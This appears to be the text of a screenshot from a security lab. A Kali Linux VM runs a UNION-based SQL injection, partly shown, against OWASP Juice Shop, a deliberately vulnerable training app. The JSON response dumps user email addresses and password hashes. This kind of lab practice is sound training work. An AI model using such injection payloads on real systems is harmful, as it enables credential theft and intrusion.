 Kali Linux (Snapshot 2) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:31
OWASP Juice Shop localhost:3000/rest/prod
localhost:3000/rest/products/search?q=qwert')) UNION SELECT id,
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
2:
id: 3
name: "bender@juice-sh.op"
description: "0c36e517e3fa95aabf1bbffc6744a4ef"
price: "4"
deluxePrice: "5"
image: "6"
createdAt: "7"
updatedAt: "8"
deletedAt: "9"
3:
id: 4
name: "bjoern.kimminich@gmail.com"
description: "6edd9d726cbdc873c539e41ae8757b8c"
price: "4"